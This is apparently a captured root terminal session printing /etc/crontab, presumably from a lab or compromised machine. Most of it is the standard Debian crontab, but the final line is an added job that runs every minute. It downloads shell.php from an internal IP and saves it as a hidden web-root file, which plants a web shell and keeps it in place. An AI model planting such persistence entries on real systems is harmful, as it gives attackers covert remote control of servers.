 root@ip-10-0-10-3:/# cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#

*/1 * * * * /usr/bin/wget http://192.168.150.199:88/shell.php -O /var/www/html/secret/.shell.php